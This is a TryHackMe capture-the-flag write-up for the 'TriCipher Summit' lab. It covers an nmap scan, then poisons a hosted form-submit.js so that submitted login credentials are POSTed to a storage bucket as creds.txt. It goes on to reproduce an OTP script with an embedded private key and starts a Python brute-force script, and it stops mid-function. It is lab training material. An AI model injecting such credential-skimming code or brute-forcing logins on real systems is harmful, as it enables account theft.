TryHackMe: TriCipher Summit
TriCipher Summit required us to solve three different challenges to complete it. First, performing a supply chain attack to discover a set of credentials. Second, reverse engineering custom cryptography to be able to brute force an OTP. Third, hacking a smart contract to finish it off.
Initial Enumeration
Nmap Scan
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
$ nmap -T4 -n -sC -sV -Pn -p- 10.10.27.61
Nmap scan report for 10.10.27.61
Host is up (0.10s latency).
Not shown: 65529 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.11 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 3072 2f:1b:b4:d0:0c:62:8c:3b:90:58:36:16:95:55:2e:c8 (RSA)
| 256 f4:2f:f8:f1:e3:5e:ae:ae:2d:8f:86:54:df:c3:0c:bc (ECDSA)
|_ 256 05:c3:2c:1f:da:6e:10:af:a4:ab:10:32:7e:dd:59:f3 (ED25519)
80/tcp open http WebSockify Python/3.8.10
...
443/tcp open ssl/http nginx 1.25.4
|_http-server-header: nginx/1.25.4
|_ssl-date: TLS randomness does not represent time
|_http-title: Site doesn't have a title (application/xml).
| ssl-cert: Subject: commonName=cdn.tryhackm3.loc/organizationName=TryHackMe3/stateOrProvinceName=Trimento/countryName=AU
| Not valid before: 2024-04-03T04:52:12
|_Not valid after: 2025-04-03T04:52:12
| tls-alpn:
| http/1.1
| http/1.0
|_ http/0.9
5000/tcp open ssl/upnp?
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=*/organizationName=Dummy Certificate
| Subject Alternative Name: DNS:*
| Not valid before: 2024-04-18T22:21:22
|_Not valid after: 2025-04-18T22:21:22
8000/tcp open http nginx 1.25.4
|_http-server-header: nginx/1.25.4
|_http-title: Site doesn't have a title (application/xml).
9444/tcp open wso2esb-console?
...
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
There are six ports open:
- 22/SSH
- 80/HTTP
- 443/HTTPS
- 5000/HTTPS
- 8000/HTTP
- 9444
From the certificate in port 443, we also discover a host name, adding it to our hosts file.
1
10.10.27.61 cdn.tryhackm3.loc
Port 443

At https://cdn.tryhackm3.loc/, we get a message telling us to visit /ui for the admin UI.

Visiting https://cdn.tryhackm3.loc/ui, we get the admin UI for S3 Ninja and discover a single bucket: libraries

Inside the libraries bucket are two files.
auth.jsform-submit.js
Port 5000
At https://cdn.tryhackm3.loc:5000/, we get a login page.
First Flag

Checking the source code of https://cdn.tryhackm3.loc:5000/ we see that it loads the https://cdn.tryhackm3.loc/libraries/form-submit.js script.

Also checking the access logs at S3 Ninja, we see multiple requests being made for form-submit.js.
Looking at https://cdn.tryhackm3.loc/libraries/form-submit.js, it seems to be responsible for authentication.
We can poison this javascript file to capture the login credentials.
For this, I will download the script, modify it, and replace it.
I will modify it like so to make the script upload submitted credentials to S3 Ninja as the creds.txt file.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
...
let rawdata = "username=" + formDataObj["username"] + "&password=" + formDataObj["password"]
const exfil_creds = await fetch('https://cdn.tryhackm3.loc/ui/libraries?upload&filename=creds.txt', {
method: 'POST',
headers: {
'Content-Type': 'text/plain'
},
body: rawdata
});
let data = window.btoa(String.fromCharCode(...new Uint8Array(await encryptMessage(aesKey, enc.encode(rawdata).buffer))))
let sign = window.btoa(String.fromCharCode(...new Uint8Array(await signMessage(rsaKey, enc.encode(rawdata).buffer))))
...


After replacing the form-submit.js on S3 Ninja and waiting for a couple of minutes, we see that the creds.txt is created.
Checking the file, we get a set of credentials.

Using these credentials to login at port 5000, we get our first flag along with the endpoint for the second challenge: /supersecretotp
Second Flag
At https://cdn.tryhackm3.loc:5000/supersecretotp, we see a form for submitting an OTP.
Checking the source code for the page, we discover that the script at https://cdn.tryhackm3.loc:5000/static/form-submit2.js is responsible for submitting the OTP.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
const form = document.querySelector('#otp-form');
const privkey = `MIIEvgIBADANBgkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQCuL9Yb8xsvKimy
lR/MJB2Z2oBXuIvIidHIVxf7+Sl3Y35sU53Vd+D1QOuJByvpLmpczYsQkUMJmKha
36ibC2gjBMlTlZJ0OwnjG+Na0libW9fnWZVKq0JuAhyJd9OUyO0Up1hk2W6/1abU
OuEcYn1CTdYrTq7pdRhKLp2kYfVo64oV+NPDgQWvaIyR9vdEA+tGa4bgm5BQENaw
0Uh6qrtBh8pFKDX9EMEizauhRAsOUVlZ6ZYWCiT+A+IGZHpzFIXWh0gRbIANDZAd
g+CATLT/jee9wi0Vvg7L4o/Xn293SIAXYK7NYEHwMZP/SSmtcasYSFfgFvZ3BX+j
OLNynG5lAgMBAAECggEABXwFGlEvwG7r7C8M1sEmW3NJSjnJ0PEh9VRksW7ZcuRj
lSaW2CNTpnU6VVCv/cIT4EMqh0WDnlg7qMzVAri7uSqL6kFR4K4BNDDrGi94Ub/1
Dtg/vp+g0lTnsB5hP5SJ/nX8bwR3m7uu6ozGDL4/ImjP/wIVuM0SjDdmiEf7UafX
iWE12Lq5RbsHnvcXte2wl09keRszatRk/ODrqMPxzjS1NSt6KBfxtiRPNB+GZt1y
DhYKaHEO0riDsUiXurMwt7bAlupiiIS0pDAfNDEnvc2gWaiir8pIFGezowd+sIOd
XSW3aJU2Y5ByroelgkovRNIpF2QPXfFSsHyzx5uQawKBgQDsnwAuzp07CaHrXyaJ
HBno149LOaGYzRucxdKFFndizY/Le7ONl4PujRV+dwATAnuo8WIz7Upitd1uuh+H
0n37G4gaKIPK0o/pNYgIpMAoWSRI9zkPyId8yBEcpMJiUYXhXziQHhYhJ3shzn/2
Rh5RDS31tCxykpe5AHATw+R60wKBgQC8c9bPRNakEftP4IkC5wriHXpwEXYWRmCf
rRmeJmfApUgGfnAWzWBu1D5eHZU5z+6iojSSyxZSGJfKedON6loySWww/ZF/1QqQ
xkS+E3S86jp1PeJVYu2DuYhfcb8AXjt4ed48DNEMR5XZeWIKCYLsACHmag1IR9cW
XmCgovO+5wKBgQDJaVp1fUfW3g8m07pwkSv4x6vgg3DrKQPtAXJ9+K6sun9A3M3s
o2EY6Jy4JkE47S8nkjheLQjZVybiPqniKik0Wq4SXhQ4y9zVzMw7V0l9zssVFONM
bQvvCjmOoSwZFn2YZj42ZnW9yOaF00mW7v6VTVumvrPq3p8pSZcdK+zLIwKBgQCm
qiwIEvFhGSYRdpq1nm/Zmgh2pHqzKHq7vPMzEvQfRA128Mtg3zGx0rN1uOQIxQRf
gOTODh4nbOiRgTy//crXPmgYy6iqTVeSwkZ5c+uCSAR7O8e3jE5SePtKreYmBTDD
U8Rfh1Y6bfTw6JD0H4VSAqv4g0JL8n0eo0kByBuZcQKBgGdaG1XJZbK4a1fQ3scR
sv8Z+HgkaKS1FY0nXShNwFaE4Tfk6f/gsTgNqbyhk+HsFelmxKoFgf0Sa7313TPR
ibFr+wDYJVOApLm9P/dg5AecXRylUKv/gbbVwBDnkCWrm48H3MY+uLqVBUZ+2jfi
c7A3LDsSigmnDbODU4muEM0Z`
const enc = new TextEncoder()
function str2ab(str) {
const buf = new ArrayBuffer(str.length);
const bufView = new Uint8Array(buf);
for (let i = 0, strLen = str.length; i < strLen; i++) {
bufView[i] = str.charCodeAt(i);
}
return buf;
}
function getPrivateKey() {
const binaryDerString = window.atob(privkey);
const binaryDer = str2ab(binaryDerString);
return window.crypto.subtle.importKey(
"pkcs8",
binaryDer,
{
name: "RSASSA-PKCS1-v1_5",
hash: "SHA-256",
},
true,
["sign"]
);
}
function rot13 (message) {
const originalAlpha = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ"
const cipher = "nopqrstuvwxyzabcdefghijklmNOPQRSTUVWXYZABCDEFGHIJKLM"
return message.replace(/[a-z]/gi, letter => cipher[originalAlpha.indexOf(letter)])
}
async function getSecretKey(key) {
return await window.crypto.subtle.importKey("raw", key, "AES-CBC", true,
["encrypt", "decrypt"]
);
}
async function encryptMessage(key, message) {
iv = enc.encode("0000000000000000").buffer;
return await window.crypto.subtle.encrypt(
{
name: "AES-CBC",
iv
},
key,
message
);
}
async function signMessage(privateKey, message) {
return await window.crypto.subtle.sign(
"RSASSA-PKCS1-v1_5",
privateKey,
message
);
}
form.addEventListener('submit', async (e) => {
e.preventDefault();
const formData = (new FormData(form));
const formDataObj = {};
formData.forEach((value, key) => (formDataObj[key] = value));
console.log(formDataObj)
const rawAesKey = window.crypto.getRandomValues(new Uint8Array(16));
let mac = rot13(window.btoa(String.fromCharCode(...rawAesKey)))
const aesKey = await getSecretKey(rawAesKey)
const rsaKey = await getPrivateKey()
let rawdata = "otp=" + formDataObj["otp"]
let data = window.btoa(String.fromCharCode(...new Uint8Array(await encryptMessage(aesKey, enc.encode(rawdata).buffer))))
let sign = window.btoa(String.fromCharCode(...new Uint8Array(await signMessage(rsaKey, enc.encode(rawdata).buffer))))
const response = await fetch('/supersecretotp', {
method: 'POST',
headers: {
'Content-Type': 'application/x-www-form-urlencoded;charset=UTF-8'
},
body: "mac=" + encodeURIComponent(mac) + "&data=" + encodeURIComponent(data) + "&sign=" + encodeURIComponent(sign)
});
if (response.ok && response.status == 200 && (await response.text()).startsWith("result=")) {
window.location.href = '/activated';
} else {
alert('OTP failed, for more information review the result of the API');
}
});
This script does a couple of things when a user enters an OTP.
- First, it generates a key for AES-CBC encryption.
- Base64 encodes the key; rot13 encodes the base64 encoding and sets it as the
macvariable. - It prepends
otp=to the entered OTP and saves it as therawdatavariable. - Encrypts the
rawdatawith the AES key from before and with0000000000000000as the IV, and after base64 encoding the result, it assigns it to thedatavariable. - After that, it uses the private key found in the script to sign the
rawdataand once again base64 encodes the result and assigns it to thesignvariable. - At last, it makes a POST request to
/supersecretotpwith these variables.
We can write a Python script to perform these steps to be able to brute-force the OTP.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
#!/usr/bin/env python3
import requests
import os
from base64 import b64encode, b64decode
from Cryptodome.Signature import PKCS1_v1_5
from Cryptodome.Hash import SHA256
from Cryptodome.PublicKey import RSA
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad, unpad
from urllib.parse import unquote
import urllib3
urllib3.disable_warnings()
otp_url = "https://cdn.tryhackm3.loc:5000/supersecretotp"
private_key_b64 = 'MIIEvgIBADANBgkqhkiG9w0BAQEFAASCBKgwggSkAgEAAoIBAQCuL9Yb8xsvKimylR/MJB2Z2oBXuIvIidHIVxf7+Sl3Y35sU53Vd+D1QOuJByvpLmpczYsQkUMJmKha36ibC2gjBMlTlZJ0OwnjG+Na0libW9fnWZVKq0JuAhyJd9OUyO0Up1hk2W6/1abUOuEcYn1CTdYrTq7pdRhKLp2kYfVo64oV+NPDgQWvaIyR9vdEA+tGa4bgm5BQENaw0Uh6qrtBh8pFKDX9EMEizauhRAsOUVlZ6ZYWCiT+A+IGZHpzFIXWh0gRbIANDZAdg+CATLT/jee9wi0Vvg7L4o/Xn293SIAXYK7NYEHwMZP/SSmtcasYSFfgFvZ3BX+jOLNynG5lAgMBAAECggEABXwFGlEvwG7r7C8M1sEmW3NJSjnJ0PEh9VRksW7ZcuRjlSaW2CNTpnU6VVCv/cIT4EMqh0WDnlg7qMzVAri7uSqL6kFR4K4BNDDrGi94Ub/1Dtg/vp+g0lTnsB5hP5SJ/nX8bwR3m7uu6ozGDL4/ImjP/wIVuM0SjDdmiEf7UafXiWE12Lq5RbsHnvcXte2wl09keRszatRk/ODrqMPxzjS1NSt6KBfxtiRPNB+GZt1yDhYKaHEO0riDsUiXurMwt7bAlupiiIS0pDAfNDEnvc2gWaiir8pIFGezowd+sIOdXSW3aJU2Y5ByroelgkovRNIpF2QPXfFSsHyzx5uQawKBgQDsnwAuzp07CaHrXyaJHBno149LOaGYzRucxdKFFndizY/Le7ONl4PujRV+dwATAnuo8WIz7Upitd1uuh+H0n37G4gaKIPK0o/pNYgIpMAoWSRI9zkPyId8yBEcpMJiUYXhXziQHhYhJ3shzn/2Rh5RDS31tCxykpe5AHATw+R60wKBgQC8c9bPRNakEftP4IkC5wriHXpwEXYWRmCfrRmeJmfApUgGfnAWzWBu1D5eHZU5z+6iojSSyxZSGJfKedON6loySWww/ZF/1QqQxkS+E3S86jp1PeJVYu2DuYhfcb8AXjt4ed48DNEMR5XZeWIKCYLsACHmag1IR9cWXmCgovO+5wKBgQDJaVp1fUfW3g8m07pwkSv4x6vgg3DrKQPtAXJ9+K6sun9A3M3so2EY6Jy4JkE47S8nkjheLQjZVybiPqniKik0Wq4SXhQ4y9zVzMw7V0l9zssVFONMbQvvCjmOoSwZFn2YZj42ZnW9yOaF00mW7v6VTVumvrPq3p8pSZcdK+zLIwKBgQCmqiwIEvFhGSYRdpq1nm/Zmgh2pHqzKHq7vPMzEvQfRA128Mtg3zGx0rN1uOQIxQRfgOTODh4nbOiRgTy//crXPmgYy6iqTVeSwkZ5c+uCSAR7O8e3jE5SePtKreYmBTDDU8Rfh1Y6bfTw6JD0H4VSAqv4g0JL8n0eo0kByBuZcQKBgGdaG1XJZbK4a1fQ3scRsv8Z+HgkaKS1FY0nXShNwFaE4Tfk6f/gsTgNqbyhk+HsFelmxKoFgf0Sa7313TPRibFr+wDYJVOApLm9P/dg5AecXRylUKv/gbbVwBDnkCWrm48H3MY+uLqVBUZ+2jfic7A3LDsSigmnDbODU4muEM0Z'
def generate_mac(key):
key_b64 = b64encode(key).decode()
return rot13(key_b64)
def generate_sign(data):
private_key = RSA.importKey(b64decode(private_key_b64))
h = SHA256.new(data.encode('utf-8'))
return PKCS1_v1_5.new(private_key).sign(h)
def rot13(text):
result = ''
for char in text:
if char.isalpha():
